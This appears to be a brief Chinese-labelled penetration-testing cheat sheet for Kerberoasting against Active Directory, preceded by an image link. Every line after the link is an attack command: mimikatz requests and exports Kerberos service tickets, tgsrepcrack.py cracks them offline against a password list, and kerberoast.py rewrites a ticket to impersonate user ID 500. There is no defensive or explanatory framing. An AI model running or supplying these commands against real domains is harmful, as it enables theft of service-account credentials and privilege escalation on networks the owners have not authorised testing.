 mimikatz.exe "kerberos::ask /target:xxxx"
导出
mimikatz.exe "kerberos::list /export"
破解
python tgsrepcrack.py passwd.txt xxxx.kirbi
python3 .\tgsrepcrack.py .\password.txt .\1-40a00000-
jerry@MSSQLSvc~Srv-DB-0day.0day.org~1433-0DAY.ORG.kirbi
重写
python kerberoast.py -p Password123 -r xxxx.kirbi -w
PENTESTLAB.kirbi -u 500